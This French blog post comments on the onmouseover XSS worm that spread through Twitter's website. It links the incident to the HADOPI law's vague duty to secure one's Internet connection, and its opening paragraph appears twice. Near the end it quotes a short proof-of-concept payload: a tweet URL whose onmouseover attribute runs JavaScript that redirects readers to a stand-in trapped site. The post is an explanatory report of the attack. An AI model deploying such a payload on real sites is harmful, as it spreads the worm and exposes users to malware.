Comme de nombreuses personnes, je me suis fait piéger en utilisant un bouton de retweet… enfin piégé, comme les contacts qui me l’ont filé et comme les contacts à qui je l’ai refilé, en fait c’est imparable, le seul moyen de l’éviter est de ne pas se rendre sur twitter.com. Vous vous doutez bien que certains n’ont pas manqué l’occasion de me taquiner, et ils ont raison. Leur point commun : aucun d’entre eux n’utilise l’interface web mais un client Twitter. Les clients tiers ne sont pas concernés (enfin s’ils n’executent pas de javascript douteux et non du Java comme j’ai pu le lire dans la presse). Cest bien le site web de Twitter qui est affecté et il est donc vivement recommandé de ne pas l’utiliser pour le moment, rabattez vous sur un client qui gère les script/noscript plus correctement que le site web lui même. C’est un XSS qui est actuellement exploité et que les utilisateurs se refilent gentiment. Tout ceci ne fait qu’apporter un peu plus d’eau au moulin sur une question que je m’étais posé en lisant le décret d’application HADOPI qui touche à la sécusation de sa connexion Internet :

Comme de nombreuses personnes, je me suis fait piéger en utilisant un bouton de retweet… enfin piégé, comme les contacts qui me l’ont filé et comme les contacts à qui je l’ai refilé, en fait c’est imparable, le seul moyen de l’éviter est de ne pas se rendre sur twitter.com. Vous vous doutez bien que certains n’ont pas manqué l’occasion de me taquiner, et ils ont raison. Leur point commun : aucun d’entre eux n’utilise l’interface web mais un client Twitter. Les clients tiers ne sont pas concernés (enfin s’ils n’executent pas de javascript douteux et non du Java comme j’ai pu le lire dans la presse). Cest bien le site web de Twitter qui est affecté et il est donc vivement recommandé de ne pas l’utiliser pour le moment, rabattez vous sur un client qui gère les script/noscript plus correctement que le site web lui même. C’est un XSS qui est actuellement exploité et que les utilisateurs se refilent gentiment. Tout ceci ne fait qu’apporter un peu plus d’eau au moulin sur une question que je m’étais posé en lisant le décret d’application HADOPI qui touche à la sécusation de sa connexion Internet :

où s’arrête la connexion Internet que je suis sensé sécuriser ?

- Réponse A : à ma machine ?

- Réponse B : à ma box ?

- Réponse C : au noeud de raccordement de mon opérateur ?

- Réponse D : au site web que je visite ?

… voici la démonstration parfaite que sécuriser une « connexion Internet » ne veut RIEN dire ! La vulnérabilité exploitée sur Twitter peut servir à compromettre des millions de données de particuliers, et donc des accès à leur LAN, ajoutez à ça que tout se retrouve en ce moment sur pastebin.. public… Sur ce point, n’en déplaise à certains experts, tout expert soient ils, plaider en faveur de la sanction des utilisateurs est une ânerie.

Je n’ai pas observé de vol de compte ou autre vol de session dans le submit de l’url générée par la connexion via le mouseover, mais une exploitation plus méchante pourrait faire beaucoup de mal. Le worm renvoi à une url piégée qui peut contaminer votre machine (je n’ai pas eu ce privilège car je ne suis pas sur Windows, je n’ai pas eu le droit à une redirection et je n’ai pas cliqué sur l’url générée), mais il serait intéressant d’aller jeter un oeil sur les malwares qui s’y trouvent.. Cependant je m’excuse auprès des follower auxquels j’ai surement transmis le tweet piégé (je l’ai aussitôt effacé de ma timeline).

La source viendrait d’un compte créé pour l’occasion @rainbowtwtr, le poc est très simple, ça nous donne un truc du type :

http://twitter.com/pwn3d@ « onmouseover = » javascript: window.location = « http://www.urlpiegee.com ‘,’ /

… simple mais efficace. Attendez vous à des variantes aujourd’hui même qui pourraient être plus méchantes, le risque est présent tant que twitter n’aura pas corrigé la vulnérabilité exploitée sur son propre site.



Comme Google en atteste, ce worm fait mal avec plus de 18000 réponses pour le moment (Twitter étant un média social viral par excellence, c’est un terrain de choix pour la propagation de ce genre de choses).

Possibly Related Posts:

- Ubuntu : configuration NVIDIA GT 220 aux petits oignons

- HADOPI : tu sécurises ou tu fliques ?

- Open World Forum 2010 (du 30 septembre au 1er octobre)

- Le scandale des sites gouvernementaux qui se négligent

- The Pirate Bay : les polices de 14 pays unies pour un raid contre le tracker torrent